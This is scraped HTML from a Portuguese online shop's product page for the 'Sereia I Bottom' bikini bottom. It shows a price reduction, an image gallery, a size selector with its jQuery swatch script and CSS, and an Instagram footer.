                                            <p><span class="wli_category_link sb-woo-product-category-link"><a href="https://nanaiportugal.com/categoria-produto/bottoms-2024/">Bottoms 2024</a></span></p>

                                        </div><div class="clearfix et_pb_module et_pb_woo_title et_pb_bg_layout_light et_pb_text_align_left mobile-center g_product_title_text et_pb_woo_title_0">
                                                    <h1 itemprop="name" class="product_title entry-title">Sereia I Bottom</h1>
                                                </div> <div  class="et_pb_woo_price mobile-center et_pb_woo_price_0 et_pb_text_align_left et_pb_module clearfix">
                        <p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>27.31<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>

                    </div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_2  first-on-mobile g_product-image  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div  class="clearfix et_pb_module sb_woo_product_image_container   et_pb_woo_product_image8_0"><div class="sb_woo_product_image  sb_woo_image_disable_lightbox sb_woo_product_image_has_gallery"><img class="" rel="wli" alt="" title="Sereia_V1_03" data-large_img="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_03-2.jpg" src="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_03-2-600x775.jpg" />
	
	</div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_1 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_03-2-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="Sereia_V1_03" alt="" src="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_03-2-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_2 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_07-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="Sereia_V1_07" alt="" src="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_07-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_3 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_06-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="Sereia_V1_06" alt="" src="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_06-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_4 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_05-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="Sereia_V1_05" alt="" src="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_05-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_5 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_04-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="Sereia_V1_04" alt="" src="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_04-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_6 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_03-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="Sereia_V1_03" alt="" src="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_03-600x775.jpg" />
                        </a></div><div class="sb_woo_clear">&nbsp;</div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_1 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_02-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="Sereia_V1_02" alt="" src="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_02-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_2 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_01-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="Sereia_V1_01" alt="" src="https://nanaiportugal.com/wp-content/uploads/2023/03/Sereia_V1_01-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_3 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2023/03/CARIBE_V3_04-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="CARIBE_V3_04" alt="" src="https://nanaiportugal.com/wp-content/uploads/2023/03/CARIBE_V3_04-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_4 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2023/03/CARIBE_V3_02-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="CARIBE_V3_02" alt="" src="https://nanaiportugal.com/wp-content/uploads/2023/03/CARIBE_V3_02-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_5 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2023/03/CARIBE_V3_01-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="CARIBE_V3_01" alt="" src="https://nanaiportugal.com/wp-content/uploads/2023/03/CARIBE_V3_01-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_6 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2023/03/CARIBE_V3_03-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="CARIBE_V3_03" alt="" src="https://nanaiportugal.com/wp-content/uploads/2023/03/CARIBE_V3_03-600x775.jpg" />
                        </a></div><div class="sb_woo_clear">&nbsp;</div></div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_3  third-on-mobile g_product-addtocart  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div  class="clearfix et_pb_module woocommerce et_woo_atc mobile-center et_pb_woo_atc_0 et_pb_text_align_left et_animated"><h2>Tamanho e Quantidade</h2><div class="woocommerce-notices-wrapper"></div>
<form class="variations_form cart" method="post"  enctype='multipart/form-data' data-product_id="56407" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_tamanho&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Em stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.d.&quot;,&quot;display_price&quot;:27.31,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;Sereia_V1_03&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2023\/03\/Sereia_V1_03-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2023\/03\/Sereia_V1_03-2-600x775.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2023\/03\/Sereia_V1_03-2.jpg&quot;,&quot;full_src_w&quot;:960,&quot;full_src_h&quot;:1240,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2023\/03\/Sereia_V1_03-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2023\/03\/Sereia_V1_03-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:775},&quot;image_id&quot;:57848,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;Sereia_V1_bottom_S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:56408,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n.d.&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_tamanho&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Em stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.d.&quot;,&quot;display_price&quot;:27.31,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;Sereia_V1_03&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2023\/03\/Sereia_V1_03-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2023\/03\/Sereia_V1_03-2-600x775.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2023\/03\/Sereia_V1_03-2.jpg&quot;,&quot;full_src_w&quot;:960,&quot;full_src_h&quot;:1240,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2023\/03\/Sereia_V1_03-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2023\/03\/Sereia_V1_03-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:775},&quot;image_id&quot;:57848,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;Sereia_V1_bottom_M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:56409,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n.d.&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_tamanho&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Em stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.d.&quot;,&quot;display_price&quot;:27.31,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;Sereia_V1_03&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2023\/03\/Sereia_V1_03-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2023\/03\/Sereia_V1_03-2-600x775.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2023\/03\/Sereia_V1_03-2.jpg&quot;,&quot;full_src_w&quot;:960,&quot;full_src_h&quot;:1240,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2023\/03\/Sereia_V1_03-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2023\/03\/Sereia_V1_03-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:775},&quot;image_id&quot;:57848,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;Sereia_V1_bottom_L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:56410,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n.d.&quot;}]">
	
			<div class="variations ">
				
						
				<div id="variation_pa_tamanho" class="variation">
				
						<div class="label"><label for="pa_tamanho"> Tamanho</label></div>
					
						<div class="value">
						
											
							<select data-type="term_options" style="display:none" id="pa_tamanho" class="" name="attribute_pa_tamanho" data-attribute_name="attribute_pa_tamanho">
								
								<option data-type="" value="">Escolha uma opção&hellip;</option>
								
								<option data-type="" data-value="" value="s" >S</option><option data-type="" data-value="" value="m" >M</option><option data-type="" data-value="" value="l" >L</option>								
							</select>
						
														<div class="variation_descriptions_wrapper">
							
								<div class="variation_descriptions" id="pa_tamanho_descriptions" style="display:none">
								
									<div rel="pa_tamanho_buttons" class="var-notice header-font" style="opacity: 1; right: 0px;">
									
										<div class="vertAlign" style="margin-top: 0px;">Please select</div>
										
									</div>
									
																				
											<div class="variation_description" id="pa_tamanho_l_description" style="display:none">
												
												<div class='l_image type_normal'><span class='phoen_swatches phoen_type_other' style='height:32px; width:70px; vertical-align:middle; display:table-cell;text-align: center; padding:0 5px; margin-bottom:0;'>L</span><span class='phoen_tooltip'><p>L</p></span></div>													
											</div>
											
																						
											<div class="variation_description" id="pa_tamanho_m_description" style="display:none">
												
												<div class='m_image type_normal'><span class='phoen_swatches phoen_type_other' style='height:32px; width:70px; vertical-align:middle; display:table-cell;text-align: center; padding:0 5px; margin-bottom:0;'>M</span><span class='phoen_tooltip'><p>M</p></span></div>													
											</div>
											
																						
											<div class="variation_description" id="pa_tamanho_s_description" style="display:none">
												
												<div class='s_image type_normal'><span class='phoen_swatches phoen_type_other' style='height:32px; width:70px; vertical-align:middle; display:table-cell;text-align: center; padding:0 5px; margin-bottom:0;'>S</span><span class='phoen_tooltip'><p>S</p></span></div>													
											</div>
											
																				
								</div>
							</div>

							
						
						</div>
						
						<a class="reset_variations" href="#reset">Clear Selection</a>				</div>
				
						
			
		</div>
		

		
		<div class="single_variation_wrap" style="display:none;">
		
			
			<div class="single_variation"></div>

			<div class="variations_button">
				
					<div class="quantity">
		<label class="screen-reader-text" for="quantity_6978bb0fcf071">Quantidade</label>
		<input type="text" pattern="[0-9]*" id="quantity_6978bb0fcf071" class="input-text qty text" step="1" min="0" max="" name="quantity" value="1" title="Qtd" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="Quantidade de Sereia I Bottom" />
	</div>
			
				<button type="submit" class="single_add_to_cart_button button alt">Comprar</button>
				
			</div>

			<input type="hidden" name="add-to-cart" value="56407" />
			
			<input type="hidden" name="product_id" value="56407" />
			
			<input type="hidden" name="variation_id" class="variation_id" value="" />

						
		</div>
		
		
	
</form>

<script type="text/javascript">

(function($){
	
jQuery(document).ready(function() {
	
	jQuery(".phoen_select").select2();
	
	/* jQuery("body").on("mouseover",".phoen_swatches",function(){
		
		if(jQuery(".variations_form .variations .variation").length < 2){
			jQuery(this).closest("a").trigger('click');
		}
	}); */
	
	jQuery(".phoen_demo").hide();
	
	if(jQuery('.variations_form').length) {
				
		makealloptions();
		
		var chocesMade = true;
		
		jQuery('.variations_form .variation select').each(function(index, element) {
			// alert(212);
			if( jQuery(this).val()=='' ){
				
				chocesMade = false;
			}
			
		});
		
		if(chocesMade) {
			
			makealloptions();
		
		}
	} 
	
	jQuery(document).on('click','.reset_variations',function(){
		
		jQuery('.selected').each(function(index, element){
			
			jQuery(this).removeClass('selected').addClass('unselected');  
					
		});
	
	});
	
	jQuery(document).on('click','.variation_button',function() {
		
	
		if( jQuery('#'+jQuery(this).attr('rel')).val()==jQuery(this).attr('id') ){
			
			jQuery('#'+jQuery(this).attr('rel')).val('');
			
			jQuery(this).removeClass('selected').addClass('unselected');
		
		}else{
			
			jQuery('#'+jQuery(this).attr('rel')).val(jQuery(this).attr('id'));
			
			jQuery('#'+jQuery(this).attr('rel')+'_buttons .variation_button').removeClass('selected').addClass('unselected');
			
			jQuery(this).removeClass('unselected').addClass('selected');
			
				var notTarget = jQuery(this).attr('rel')+'_'+jQuery(this).attr('id')+'_description';
				
				jQuery('#'+jQuery(this).attr('rel')+'_descriptions .variation_description').each(function(){
					
					if(jQuery(this).attr('id')!=notTarget){
						
						jQuery(this).hide();
						
					}
					
				});
				
		}
		
		 jQuery('#'+jQuery(this).attr('rel')).change();
		
	});
	
	jQuery(document).on('click','.variation_button',function() {
		// alert();
		jQuery('.selected').each(function(){
			
			jQuery(this).closest('.variation_button').find('.phoen_term_label').css('display','block');
			
		});
		
		jQuery('.unselected').each(function(){
			
			jQuery(this).closest('.variation_button').find('.phoen_term_label').css('display','none');
			
		});
	});
	
	jQuery('.variation_descriptions_wrapper:first-child').append('');
	
	jQuery(document).on('change','.variations_form select',function(){
		
		makealloptions();
	
	});
	
	function makealloptions(){
		// alert(212);
		jQuery('.variations_form select').each(function(index, element) {
			
			var curr_select = jQuery(this).attr('id');
			
			if( jQuery(this).attr('data-type') == 'default' )
			{
				
				var type = 'none';
				
			}
			else
			{
				
				var type = 'block';
				
			}
			
			if(jQuery('#'+curr_select+'_buttons').length){
				
				if(!jQuery('#'+curr_select+'_buttons').find('.selected').length){
					
					jQuery('#'+curr_select+'_buttons').html('');
					
					jQuery('#'+curr_select+'_descriptions .variation_description').stop(true,true).slideUp("fast");
					
				}
				
			}else{
				
				jQuery( '<div class="variation_buttons_wrapper"><div style="display:'+type+'" id="'+curr_select+'_buttons" class="variation_buttons"></div></div><div class="variation_descriptions_wrapper"><div id="'+curr_select+'_descriptions" class="variation_descriptions"></div></div>' ).insertBefore( jQuery(this) );
				
			}
			
			jQuery('#'+jQuery(this).attr('id')+' option').each(function(index, element) {
				
				
				if(jQuery(this).val()!=''){
					
					// Get Image
					var image = jQuery('#'+curr_select+'_'+jQuery(this).val()+'_description .image img');
				
					if(jQuery('#'+jQuery(this).val()).length && jQuery('#'+jQuery(this).val()).hasClass('variation_button') ) {
						
						jQuery('#'+jQuery(this).val()).show();
						
					}
					else
					{ 
						//var postion_class='';
						
						var phoen_only_radio="";
						
						
						jQuery( "#"+curr_select+'_buttons' ).append( '<a href="javascript:void(0);" class="position_before variation_button'+((jQuery('#'+curr_select).val()==jQuery(this).val())?' selected':' unselected')+phoen_only_radio+'" id="'+jQuery(this).val()+'"  rel="'+curr_select+'">'+jQuery('.'+jQuery(this).val()+'_image').html()+'</a>' );
						
						if(jQuery('#'+curr_select).val()==jQuery(this).val()){
							
							jQuery('#'+curr_select+'_'+jQuery(this).val()+'_description .var-notice').stop(true,true).hide();
							
							jQuery('#'+curr_select+'_'+jQuery(this).val()+'_description').stop(true,true).slideDown("fast");
							
						} 
					}
				}else{
					
					if( jQuery('#'+curr_select+' option').length == 1 && jQuery('#'+curr_select+' option[value=""]').length){
						alert("Combination Not Avalable");
								
						// jQuery( "#"+curr_select+'_buttons' ).append( 'Combination Not Avalable <a href="javascript:void(0);" class="variation_reset">Reset</a>' );
						
					}
				}
				
			}); 
				
		});
		
		jQuery('form.variations_form').fadeIn();
		
		jQuery('.product_meta').fadeIn();
		
	}
	
});

})(jQuery)
	
</script>

<style type="text/css">

.label{ color:#363636; line-height: 1;}

.variations_form .variations .value select {
	-moz-appearance: none;
	-webkit-appearance: none;
	background-image: url("https://nanaiportugal.com/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/images/drop-down.png");
	background-color: transparent;
	background-position: 96% center;
	background-repeat: no-repeat;
	border: 2px solid #ccc;
	border-radius: 5px;
	cursor: pointer;
	font-size: 14px;
	height: auto;
	margin-bottom: 5px;
	padding: 8px 25px 8px  10px;
	width: auto;
}


.variation_buttons_wrapper .variation_button { display:inline-block; vertical-align:top; margin-right:7px; margin-bottom: 5px; } 

.variations .variation_buttons_wrapper a{text-decoration:none;text-align:center; position: relative;}

.variations .variation_buttons_wrapper a:focus,
.variations .variation_buttons_wrapper a:hover {outline: none; text-decoration: none; box-shadow: none;}

.variations .variation {margin-bottom: 15px;}
	
.select-wrapper{ display:none!important; }

.variation_buttons .variation_button,
.variation_buttons .variation_button:hover {box-shadow: none;}

.variations .variation_buttons_wrapper a span.phoen_swatches img { border-radius: 0px; height: 100%; object-fit: contain; width: 100%; }

.variations.phoen_sharp_square .variation_buttons_wrapper a span.phoen_swatches,
.variations.phoen_sharp_square .variation_buttons_wrapper a span.phoen_swatches img { border-radius: 0px; }

.variations .variation_buttons_wrapper a .phoen_swatches > img {transition: all 0.5s ease 0s; -webkit-transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; -ms-transition: all 0.5s ease 0s; -o-transition: all 0.5s ease 0s;}

/* tooltip css */
.value .variation_buttons_wrapper .variation_button.position_after {
	vertical-align: bottom;
	position: relative;
}

.value .variation_buttons_wrapper .variation_button.position_before {
	vertical-align: top;
	position: relative;
}

.phoen_tooltip p { position:relative; margin-bottom: 0; }

span.phoen_swatches span.phoen_tooltip {
    display: inherit;
}

.phoen_tooltip {
		border-radius: 0px;
		font-size: 13px;
		height: auto;
		line-height: 1.3;
		left: 50%;
		margin-bottom: 10px;
		opacity: 0;
		position: absolute;
		visibility: hidden;
		width: auto;
		text-align: center;
		z-index: 99;
		transform: translateX(-50%);
		-webkit-transform: translateX(-50%);
		-moz-transform: translateX(-50%);
		transition: all 300ms ease 0s;
		-webkit-transition: all 300ms ease 0s;
		-moz-transition: all 300ms ease 0s;
		margin-top: 0px;
}
span.phoen_tooltip img {
    border: 1px solid;
}
.variation .variation_button span.phoen_below_radio {
	display: inline-block;
	font-size:13px;
	line-height: 1;
	margin: 0 6px 0px 4px;
	text-transform: capitalize;
	vertical-align: middle;
}
.phoen_tooltip p {
	display: inline-block;
	width: 84px;
	padding: 7px 10px;
	text-transform: capitalize;
	text-align: center;
	color :#ffffff;
	background:#222222;	
}
.position_before:hover .phoen_tooltip {
	top: 100%;
	margin-top: 8px;
	margin-bottom: 0;
	visibility: visible;
	opacity: 1;
}
.phoen_tooltip p::after {
	border-color: transparent transparent #222222 transparent;
	border-style: solid;
	border-width: 6px;
	content: "";
	left: 50%;
	position: absolute;
	top: inherit;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	bottom: 100%;
}
.variations .value {
    display: inline-block;
    margin-left: 12px;
}
.variations .label {
    display: inline-block;
	width: 62px;
}
.variations .value .variation_button.unselected span.phoen_swatches {
	border: 2px solid #fff;
    box-shadow: 0 0 0 1px rgba(0,0,0,.3);
}
.variations .value .variation_button.selected span.phoen_swatches {
    border: #fff solid 2px;
    box-shadow: 0 0 1px 2px rgba(0,0,0,.9);
}
.variations .variation a.reset_variations {
    display: block!important;
    margin-top: 11px;
    margin-bottom: 18px;
}					


			.variations .variation_buttons_wrapper a span.phoen_swatches{ border-radius:50px; }

			.variations .variation_buttons_wrapper a span.phoen_swatches img { border-radius:50px;}
		
		
		
</style>

</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 mobile_center et_pb_bg_layout_light  et_pb_text_align_right">
				
				
				<div class="et_pb_text_inner">
					<p>CARACTERÍSTICAS DO PRODUTO</p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_5    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="clearfix et_pb_module et_pb_woo_text et_pb_woo_short_text et_pb_text et_pb_bg_layout_light et_pb_text_align_left  et_pb_woo_short_text_0">
                                        <ul>
<li>Parte de baixo de biquíni.</li>
</ul>

                                    </div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6    et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_with_border et_pb_section et_pb_section_5 g_footer et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				<div class="et_pb_code_inner">
					
<div id="sb_instagram" class="sbi sbi_col_3  sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841402988115465#6" data-res="auto" data-cols="3" data-num="6" data-shortcode-atts="{&quot;num&quot;:&quot;6&quot;,&quot;cols&quot;:&quot;3&quot;}"  data-postid="56407" data-locatornonce="ad2684f619" data-sbi-flags="favorLocal">
	
	<div id="sbi_images" style="padding: 5px;">
			</div>

	<div id="sbi_load">

	
	    <span class="sbi_follow_btn">
        <a href="https://www.instagram.com/17841402988115465/" target="_blank" rel="noopener nofollow"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>Siga no Instagram</a>
    </span>
	
</div>

		<span class="sbi_resized_image_data" data-feed-id="sbi_17841402988115465#6" data-resized="[]">
	</span>
